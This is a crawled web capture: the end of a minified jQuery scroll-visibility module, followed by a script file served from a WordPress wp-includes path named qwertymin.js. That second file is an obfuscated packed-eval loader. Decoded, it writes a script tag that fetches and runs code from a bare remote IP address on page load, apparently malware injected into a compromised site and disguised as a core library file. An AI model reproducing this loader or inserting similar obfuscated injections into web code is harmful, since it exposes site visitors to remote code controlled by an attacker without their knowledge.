element",f.cache.element),f.is.visible()&&(f.save.scroll(e),f.save.calculations(),f.passed(),f.passingReverse(),f.topVisibleReverse(),f.bottomVisibleReverse(),f.topPassedReverse(),f.bottomPassedReverse(),f.passing(),f.topVisible(),f.bottomVisible(),f.topPassed(),f.bottomPassed(),g.onUpdate&&g.onUpdate.call(S,f.get.elementCalculations()))},passed:function(t,n){var o=f.get.elementCalculations();if(t!==i&&n!==i)g.onPassed[t]=n;else{if(t!==i)return f.get.pixelsPassed(t)>o.pixelsPassed;o.passing&&e.each(g.onPassed,function(e,t){o.bottomVisible||o.pixelsPassed>f.get.pixelsPassed(e)?f.execute(t,e):g.once||f.remove.occurred(t)})}},passing:function(e){var t=f.get.elementCalculations(),n=e||g.onPassing,o="passing";return e&&(f.debug("Adding callback for passing",e),g.onPassing=e),t.passing?f.execute(n,o):g.once||f.remove.occurred(o),e!==i?t.passing:void 0},topVisible:function(e){var t=f.get.elementCalculations(),n=e||g.onTopVisible,o="topVisible";return e&&(f.debug("Adding callback for top visible",e),g.onTopVisible=e),t.topVisible?f.execute(n,o):g.once||f.remove.occurred(o),e===i?t.topVisible:void 0},bottomVisible:function(e){var t=f.get.elementCalculations(),n=e||g.onBottomVisible,o="bottomVisible";return e&&(f.debug("Adding callback for bottom visible",e),g.onBottomVisible=e),t.bottomVisible?f.execute(n,o):g.once||f.remove.occurred(o),e===i?t.bottomVisible:void 0},topPassed:function(e){var t=f.get.elementCalculations(),n=e||g.onTopPassed,o="topPassed";return e&&(f.debug("Adding callback for top passed",e),g.onTopPassed=e),t.topPassed?f.execute(n,o):g.once||f.remove.occurred(o),e===i?t.topPassed:void 0},bottomPassed:function(e){var t=f.get.elementCalculations(),n=e||g.onBottomPassed,o="bottomPassed";return e&&(f.debug("Adding callback for bottom passed",e),g.onBottomPassed=e),t.bottomPassed?f.execute(n,o):g.once||f.remove.occurred(o),e===i?t.bottomPassed:void 0},passingReverse:function(e){var t=f.get.elementCalculations(),n=e||g.onPassingReverse,o="passingReverse";return e&&(f.debug("Adding callback for passing reverse",e),g.onPassingReverse=e),t.passing?g.once||f.remove.occurred(o):f.get.occurred("passing")&&f.execute(n,o),e!==i?!t.passing:void 0},topVisibleReverse:function(e){var t=f.get.elementCalculations(),n=e||g.onTopVisibleReverse,o="topVisibleReverse";return e&&(f.debug("Adding callback for top visible reverse",e),g.onTopVisibleReverse=e),t.topVisible?g.once||f.remove.occurred(o):f.get.occurred("topVisible")&&f.execute(n,o),e===i?!t.topVisible:void 0},bottomVisibleReverse:function(e){var t=f.get.elementCalculations(),n=e||g.onBottomVisibleReverse,o="bottomVisibleReverse";return e&&(f.debug("Adding callback for bottom visible reverse",e),g.onBottomVisibleReverse=e),t.bottomVisible?g.once||f.remove.occurred(o):f.get.occurred("bottomVisible")&&f.execute(n,o),e===i?!t.bottomVisible:void 0},topPassedReverse:function(e){var t=f.get.elementCalculations(),n=e||g.onTopPassedReverse,o="topPassedReverse";return e&&(f.debug("Adding callback for top passed reverse",e),g.onTopPassedReverse=e),t.topPassed?g.once||f.remove.occurred(o):f.get.occurred("topPassed")&&f.execute(n,o),e===i?!t.onTopPassed:void 0},bottomPassedReverse:function(e){var t=f.get.elementCalculations(),n=e||g.onBottomPassedReverse,o="bottomPassedReverse";return e&&(f.debug("Adding callback for bottom passed reverse",e),g.onBottomPassedReverse=e),t.bottomPassed?g.once||f.remove.occurred(o):f.get.occurred("bottomPassed")&&f.execute(n,o),e===i?!t.bottomPassed:void 0},execute:function(e,t){var n=f.get.elementCalculations(),i=f.get.screenCalculations();e=e||!1,e&&(g.continuous?(f.debug("Callback being called continuously",t,n),e.call(S,n,i)):f.get.occurred(t)||(f.debug("Conditions met",t,n),e.call(S,n,i))),f.save.occurred(t)},remove:{occurred:function(e){e?f.cache.occurred[e]!==i&&f.cache.occurred[e]===!0&&(f.debug("Callback can now be called again",e),f.cache.occurred[e]=!1):f.cache.occurred={}}},save:{calculations:function(){f.verbose("Saving all calculations necessary to determine positioning"),f.save.direction(),f.save.screenCalculations(),f.save.elementCalculations()},occurred:function(e){e&&(f.cache.occurred[e]===i||f.cache.occurred[e]!==!0)&&(f.verbose("Saving callback occurred",e),f.cache.occurred[e]=!0)},scroll:function(e){e=e+g.offset||C.scrollTop()+g.offset,f.cache.scroll=e},direction:function(){var e,t=f.get.scroll(),n=f.get.lastScroll();return e=t>n&&n?"down":n>t&&n?"up":"static",f.cache.direction=e,f.cache.direction},elementPosition:function(){var e=f.cache.element,t=f.get.screenSize();return f.verbose("Saving element position"),e.fits=e.height<t.height,e.offset=w.offset(),e.width=w.outerWidth(),e.height=w.outerHeight(),f.cache.element=e,e},elementCalculations:function(){var e=f.get.screenCalculations(),t=f.get.elementPosition();return g.includeMargin?(t.margin={},t.margin.top=parseInt(w.css("margin-top"),10),t.margin.bottom=parseInt(w.css("margin-bottom"),10),t.top=t.offset.top-t.margin.top,t.bottom=t.offset.top+t.height+t.margin.bottom):(t.top=t.offset.top,t.bottom=t.offset.top+t.height),t.topVisible=e.bottom>=t.top,t.topPassed=e.top>=t.top,t.bottomVisible=e.bottom>=t.bottom,t.bottomPassed=e.top>=t.bottom,t.pixelsPassed=0,t.percentagePassed=0,t.visible=t.topVisible||t.bottomVisible,t.passing=t.topPassed&&!t.bottomPassed,t.hidden=!t.topVisible&&!t.bottomVisible,t.passing&&(t.pixelsPassed=e.top-t.top,t.percentagePassed=(e.top-t.top)/t.height),f.cache.element=t,f.verbose("Updated element calculations",t),t},screenCalculations:function(){var e=f.get.scroll();return f.save.direction(),f.cache.screen.top=e,f.cache.screen.bottom=e+f.cache.screen.height,f.cache.screen},screenSize:function(){f.verbose("Saving window position"),f.cache.screen={height:C.height()}},position:function(){f.save.screenSize(),f.save.elementPosition()}},get:{pixelsPassed:function(e){var t=f.get.elementCalculations();return e.search("%")>-1?t.height*(parseInt(e,10)/100):parseInt(e,10)},occurred:function(e){return f.cache.occurred!==i?f.cache.occurred[e]||!1:!1},direction:function(){return f.cache.direction===i&&f.save.direction(),f.cache.direction},elementPosition:function(){return f.cache.element===i&&f.save.elementPosition(),f.cache.element},elementCalculations:function(){return f.cache.element===i&&f.save.elementCalculations(),f.cache.element},screenCalculations:function(){return f.cache.screen===i&&f.save.screenCalculations(),f.cache.screen},screenSize:function(){return f.cache.screen===i&&f.save.screenSize(),f.cache.screen},scroll:function(){return f.cache.scroll===i&&f.save.scroll(),f.cache.scroll},lastScroll:function(){return f.cache.screen===i?(f.debug("First scroll event, no last scroll could be found"),!1):f.cache.screen.top}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){g.debug&&(g.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,g.name+":"),f.debug.apply(console,arguments)))},verbose:function(){g.verbose&&g.debug&&(g.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),f.verbose.apply(console,arguments)))},error:function(){f.error=Function.prototype.bind.call(console.error,console,g.name+":"),f.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=c||t,n=t-i,c=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=g.name+":",n=0;c=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,c,l=T;return n=n||m,o=S||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(f.error(h.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},d?(T===i&&f.initialize(),f.invoke(u)):(T!==i&&T.invoke("destroy"),f.initialize())}),a!==i?a:this},e.fn.visibility.settings={name:"Visibility",namespace:"visibility",debug:!1,verbose:!1,performance:!0,observeChanges:!0,refreshOnLoad:!0,once:!0,continuous:!1,offset:0,includeMargin:!1,context:t,initialCheck:!0,throttle:!1,type:!1,transition:!1,duration:1e3,onPassed:{},onPassing:!1,onTopVisible:!1,onBottomVisible:!1,onTopPassed:!1,onBottomPassed:!1,onPassingReverse:!1,onTopVisibleReverse:!1,onBottomVisibleReverse:!1,onTopPassedReverse:!1,onBottomPassedReverse:!1,onUpdate:!1,onRefresh:function(){},className:{fixed:"fixed"},error:{method:"The method you called is not defined.",visible:"Element is hidden, you must call refresh after element becomes visible"}}}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: http://speech-help.somee.com/wp-includes/js/qwertymin.js
body_size: 1357
content:
var _0x3a2c=["\x31\x2E\x32\x28\x27\x3C\x30\x20\x33\x3D\x22\x34\x2F\x35\x22\x20\x36\x3D\x22\x37\x3A\x2F\x2F\x38\x2E\x39\x2E\x61\x2E\x62\x2F\x63\x3F\x64\x3D\x27\x2B\x65\x2B\x27\x22\x3E\x3C\x27\x2B\x27\x2F\x30\x3E\x27\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x73\x63\x72\x69\x70\x74\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x77\x72\x69\x74\x65\x7C\x74\x79\x70\x65\x7C\x74\x65\x78\x74\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x73\x72\x63\x7C\x68\x74\x74\x70\x7C\x39\x31\x7C\x32\x31\x35\x7C\x31\x35\x32\x7C\x31\x32\x38\x7C\x77\x56\x63\x37\x31\x38\x7C\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x7C\x6B\x65\x79\x77\x6F\x72\x64","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc05fx1,_0xc05fx2,_0xc05fx3,_0xc05fx4,_0xc05fx5,_0xc05fx6){_0xc05fx5= function(_0xc05fx3){return _0xc05fx3.toString(_0xc05fx2)};if(!_0x3a2c[5][_0x3a2c[4]](/^/,String)){while(_0xc05fx3--){_0xc05fx6[_0xc05fx5(_0xc05fx3)]= _0xc05fx4[_0xc05fx3]|| _0xc05fx5(_0xc05fx3)};_0xc05fx4= [function(_0xc05fx5){return _0xc05fx6[_0xc05fx5]}];_0xc05fx5= function(){return _0x3a2c[6]};_0xc05fx3= 1};while(_0xc05fx3--){if(_0xc05fx4[_0xc05fx3]){_0xc05fx1= _0xc05fx1[_0x3a2c[4]]( new RegExp(_0x3a2c[7]+ _0xc05fx5(_0xc05fx3)+ _0x3a2c[7],_0x3a2c[8]),_0xc05fx4[_0xc05fx3])}};return _0xc05fx1}(_0x3a2c[0],15,15,_0x3a2c[3][_0x3a2c[2]](_0x3a2c[1]),0,{}))